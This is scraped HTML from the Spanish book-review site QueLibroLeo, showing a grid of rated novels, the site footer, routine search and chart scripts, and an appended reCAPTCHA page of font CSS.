									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/pipa";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "3",
                        "porcentaje": "37.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xicbd9rpfxnv
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
